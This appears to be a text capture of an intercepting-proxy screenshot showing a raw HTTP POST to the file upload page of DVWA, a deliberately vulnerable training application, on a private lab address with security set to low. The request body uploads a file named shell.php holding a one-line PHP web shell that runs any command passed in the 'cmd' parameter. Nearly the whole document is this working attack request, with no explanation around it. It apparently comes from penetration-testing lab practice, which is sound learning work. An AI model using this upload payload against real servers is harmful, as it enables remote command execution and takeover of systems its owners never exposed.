 Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------175074259642083828101510605513
8 Content-Length: 510
9 Origin: http://192.168.1.103
0 Connection: close
1 Referer: http://192.168.1.103/dvwa/vulnerabilities/upload/
2 Cookie: security=low; PHPSESSID=eec15f7bd51a0495d642961af2749e52
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------175074259642083828101510605513
6 Content-Disposition: form-data; name="MAX_FILE_SIZE"
7
8 100000
9 -----------------------------175074259642083828101510605513
0 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
1 Content-Type: application/x-php
2
3 <?php system($_REQUEST["cmd"]); ?>
4
5 -----------------------------175074259642083828101510605513
6 Content-Disposition: form-data; name="Upload"
7